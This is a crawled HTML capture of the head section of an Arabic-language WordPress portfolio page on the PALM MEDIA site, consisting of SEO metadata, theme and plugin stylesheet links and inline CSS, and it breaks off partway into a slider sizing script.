

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palmmedia.tv/grid-slide-in-up/
body_size: 31938
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#"  class="no-js scheme_light">

<head>
	
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<title>Grid – Slide In Up - PALM MEDIA</title>

		<!-- All in One SEO 4.4.3 - aioseo.com -->
		<meta name="description" content="Logo ProductionIllustration Video TechnologyIllustration Pixel PerfectIllustration What to WatchIllustration Restaurant StyleIllustration Candy BarIllustration Masks and CoversIllustration 3D PrintingIllustration Minimalism vs ChaosIllustration Branding IdeasIllustration Three WhalesIllustration Japanese CultureIllustration" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://palmmedia.tv/grid-slide-in-up/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.3" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="PALM MEDIA -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Grid – Slide In Up - PALM MEDIA" />
		<meta property="og:description" content="Logo ProductionIllustration Video TechnologyIllustration Pixel PerfectIllustration What to WatchIllustration Restaurant StyleIllustration Candy BarIllustration Masks and CoversIllustration 3D PrintingIllustration Minimalism vs ChaosIllustration Branding IdeasIllustration Three WhalesIllustration Japanese CultureIllustration" />
		<meta property="og:url" content="https://palmmedia.tv/grid-slide-in-up/" />
		<meta property="article:published_time" content="2020-05-20T13:43:46+00:00" />
		<meta property="article:modified_time" content="2020-10-26T14:29:27+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Grid – Slide In Up - PALM MEDIA" />
		<meta name="twitter:description" content="Logo ProductionIllustration Video TechnologyIllustration Pixel PerfectIllustration What to WatchIllustration Restaurant StyleIllustration Candy BarIllustration Masks and CoversIllustration 3D PrintingIllustration Minimalism vs ChaosIllustration Branding IdeasIllustration Three WhalesIllustration Japanese CultureIllustration" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/palmmedia.tv\/grid-slide-in-up\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/palmmedia.tv\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/palmmedia.tv\/","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","description":"\u0644\u0623\u0646\u0646\u0627 \u0646\u0624\u0645\u0646 \u0628\u0642\u0648\u0629 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0648\u0627\u0644\u0645\u062d\u062a\u0648\u0649 \u0627\u0644\u0631\u0642\u0645\u064a \u0641\u064a \u0639\u0635\u0631\u0646\u0627 \u0627\u0644\u062d\u0627\u0644\u064a \u0628\u064a\u0626\u0629 \u0625\u0646\u062a\u0627\u062c \u0631\u0642\u0645\u064a \u0645\u062a\u0643\u0627\u0645\u0644\u0629 \u0646\u0642\u062f\u0645 \u0644\u0643\u0645 \u0628\u064a\u0626\u0629 \u0625\u0646\u062a\u0627\u062c \u0631\u0642\u0645\u064a \u0645\u062a\u0643\u0627\u0645\u0644\u0629\u060c \u062a\u0628\u062f\u0623 \u0645\u0646 \u0627\u062e\u062a\u064a\u0627\u0631 \u0627\u0644\u0641\u0643\u0631\u0629\u060c \u062b\u0645 \u0625\u0639\u062f\u0627\u062f \u0627\u0644\u0645\u062d\u062a\u0648\u0649\u060c \u0645\u0631\u0648\u0631\u064b\u0627 \u0628\u0627\u0644\u062a\u0635\u0648\u064a\u0631 \u0627\u0644\u0641\u0648\u062a\u0648\u063a\u0631\u0627\u0641\u064a \u0648\u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0648\u0648\u0635\u0648\u0644\u0627\u064b \u0625\u0644\u0649 \u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u0625\u0646\u062a\u0627\u062c \u0627\u0644\u0643\u0627\u0645\u0644. \u0644\u0644\u0645\u0632\u064a\u062f \u0646\u0648\u0641\u0651\u0631 \u0644\u0643\u0645 \u062e\u062f\u0645\u0627\u062a \u0646\u0648\u0639\u064a\u0651\u0629 \u0646\u0648\u0641\u0651\u0631 \u0644\u0643\u0645 \u062e\u062f\u0645\u0627\u062a \u0646\u0648\u0639\u064a\u0651\u0629: \u0643\u0627\u0644\u0628\u062b \u0627\u0644\u0645\u0628\u0627\u0634\u0631\u060c \u0648\u062a\u0646\u0641\u064a\u0630 \u0627\u0644\u0641\u0639\u0627\u0644\u064a\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629\u060c \u0648\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u062d\u0645\u0644\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629\u060c \u0628\u0627\u0644\u0627\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u062e\u062f\u0645\u0627\u062a","url":"https:\/\/palmmedia.tv\/"},"nextItem":"https:\/\/palmmedia.tv\/grid-slide-in-up\/#listItem"},{"@type":"ListItem","@id":"https:\/\/palmmedia.tv\/grid-slide-in-up\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/palmmedia.tv\/grid-slide-in-up\/","name":"Grid \u2013 Slide In Up","description":"Logo ProductionIllustration Video TechnologyIllustration Pixel PerfectIllustration What to WatchIllustration Restaurant StyleIllustration Candy BarIllustration Masks and CoversIllustration 3D PrintingIllustration Minimalism vs ChaosIllustration Branding IdeasIllustration Three WhalesIllustration Japanese CultureIllustration","url":"https:\/\/palmmedia.tv\/grid-slide-in-up\/"},"previousItem":"https:\/\/palmmedia.tv\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/palmmedia.tv\/#organization","name":"PALM MEDIA","url":"https:\/\/palmmedia.tv\/","logo":{"@type":"ImageObject","url":"18590","@id":"https:\/\/palmmedia.tv\/#organizationLogo"},"image":{"@id":"https:\/\/palmmedia.tv\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/palmmedia.tv\/grid-slide-in-up\/#webpage","url":"https:\/\/palmmedia.tv\/grid-slide-in-up\/","name":"Grid \u2013 Slide In Up - PALM MEDIA","description":"Logo ProductionIllustration Video TechnologyIllustration Pixel PerfectIllustration What to WatchIllustration Restaurant StyleIllustration Candy BarIllustration Masks and CoversIllustration 3D PrintingIllustration Minimalism vs ChaosIllustration Branding IdeasIllustration Three WhalesIllustration Japanese CultureIllustration","inLanguage":"ar","isPartOf":{"@id":"https:\/\/palmmedia.tv\/#website"},"breadcrumb":{"@id":"https:\/\/palmmedia.tv\/grid-slide-in-up\/#breadcrumblist"},"datePublished":"2020-05-20T13:43:46+00:00","dateModified":"2020-10-26T14:29:27+00:00"},{"@type":"WebSite","@id":"https:\/\/palmmedia.tv\/#website","url":"https:\/\/palmmedia.tv\/","name":"PALM MEDIA","inLanguage":"ar","publisher":{"@id":"https:\/\/palmmedia.tv\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PALM MEDIA &laquo; الخلاصة" href="https://palmmedia.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="PALM MEDIA &laquo; خلاصة التعليقات" href="https://palmmedia.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://palmmedia.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalmmedia.tv%2Fgrid-slide-in-up%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://palmmedia.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalmmedia.tv%2Fgrid-slide-in-up%2F&#038;format=xml" />
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://palmmedia.tv/grid-slide-in-up/" />
			<meta property="og:title" content="Grid – Slide In Up" />
			<meta property="og:description" content="Logo ProductionIllustration			
									
						Video TechnologyIllustration			
									
						Pixel PerfectIllustration			
									
						What to WatchIllustration			
									
						Restaurant StyleIllustration			
									
						Candy BarIllustration			
									
						Masks and CoversIllustration			
									
						3D PrintingIllustration			
									
						Minimalism vs ChaosIllustration			
									
						Branding IdeasIllustration			
									
						Three WhalesIllustration			
									
						Japanese" />  
					<!-- This site uses the Google Analytics by MonsterInsights plugin v8.18 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://palmmedia.tv/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qwery-font-europa-css' href='https://use.typekit.net/qmj1tmx.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qwery-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qwery-fontello-css' href='https://palmmedia.tv/wp-content/themes/qwery/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-rtl-css' href='https://palmmedia.tv/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #F6F6F6;--wp--preset--color--bd-color: #E2E2E2;--wp--preset--color--text-dark: #222733;--wp--preset--color--text-light: #A5A6AA;--wp--preset--color--text-link: #FF5B4A;--wp--preset--color--text-hover: #FD4431;--wp--preset--color--text-link-2: #2F39D3;--wp--preset--color--text-hover-2: #222BB7;--wp--preset--color--text-link-3: #C5A48E;--wp--preset--color--text-hover-3: #AB8E7A;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://palmmedia.tv/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='uaf_client_css-css' href='https://palmmedia.tv/wp-content/uploads/useanyfont/uaf.css?ver=1675329763' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wppa_style-css' href='https://palmmedia.tv/wp-content/plugins/wp-photo-album-plus-xsaw-gu/wppa-style.css?ver=250930-175305' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://palmmedia.tv/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://palmmedia.tv/wp-content/uploads/elementor/css/custom-frontend-rtl.min.css?ver=1669030378' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-15{--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}.elementor-kit-15 e-page-transition{background-color:#FFBC7D;}@media(max-width:1279px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-3082 .elementor-element.elementor-element-964f14c{--spacer-size:50px;}.elementor-3082 .elementor-element.elementor-element-b1d948e .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-3082 .elementor-element.elementor-element-b1d948e .sc_item_title_text2{-webkit-text-stroke-width:0px;}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='swiper-css' href='https://palmmedia.tv/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-pro-css' href='https://palmmedia.tv/wp-content/uploads/elementor/css/custom-pro-frontend-rtl.min.css?ver=1669030378' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='all-in-one-video-gallery-public-css' href='https://palmmedia.tv/wp-content/plugins/all-in-one-video-gallery/public/assets/css/public.min.css?ver=3.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='video-js-css' href='https://palmmedia.tv/wp-content/plugins/video-embed-thumbnail-generator/video-js/v7/video-js.min.css?ver=7.21.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='video-js-kg-skin-css' href='https://palmmedia.tv/wp-content/plugins/video-embed-thumbnail-generator/video-js/v7/kg-video-js-skin.css?ver=4.8.11' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='kgvid_video_styles-css' href='https://palmmedia.tv/wp-content/plugins/video-embed-thumbnail-generator/src/public/css/videopack-styles-v7.css?ver=4.8.11' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://palmmedia.tv/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://palmmedia.tv/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://palmmedia.tv/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_blogger-css' href='https://palmmedia.tv/wp-content/plugins/trx_addons/components/shortcodes/blogger/blogger.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qwery-style-css' href='https://palmmedia.tv/wp-content/themes/qwery/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://palmmedia.tv/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://palmmedia.tv/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qwery-skin-default-css' href='https://palmmedia.tv/wp-content/themes/qwery/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qwery-plugins-css' href='https://palmmedia.tv/wp-content/themes/qwery/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qwery-custom-css' href='https://palmmedia.tv/wp-content/themes/qwery/skins/default/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qwery-child-css' href='https://palmmedia.tv/wp-content/themes/qwery-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://palmmedia.tv/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://palmmedia.tv/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_blogger-responsive-css' href='https://palmmedia.tv/wp-content/plugins/trx_addons/components/shortcodes/blogger/blogger.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='qwery-responsive-css' href='https://palmmedia.tv/wp-content/themes/qwery/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='qwery-responsive-child-css' href='https://palmmedia.tv/wp-content/themes/qwery-child/responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='qwery-style-rtl-css' href='https://palmmedia.tv/wp-content/themes/qwery/rtl.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type="text/javascript" src="https://palmmedia.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://palmmedia.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://palmmedia.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://palmmedia.tv/wp-json/wp/v2/pages/3082" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://palmmedia.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://palmmedia.tv/?p=3082' />
<!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                                                                                   	    </style>
        <!-- /End arabic-webfonts styles --><meta name="generator" content="Elementor 3.15.1; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://palmmedia.tv/wp-content/uploads/2022/11/299186943_585369269779898_2199215793572094289_n-removebg-preview-120x120.png" sizes="32x32" />
<link rel="icon" href="https://palmmedia.tv/wp-content/uploads/2022/11/299186943_585369269779898_2199215793572094289_n-removebg-preview-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://palmmedia.tv/wp-content/uploads/2022/11/299186943_585369269779898_2199215793572094289_n-removebg-preview-300x300.png" />
<meta name="msapplication-TileImage" content="https://palmmedia.tv/wp-content/uploads/2022/11/299186943_585369269779898_2199215793572094289_n-removebg-preview-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
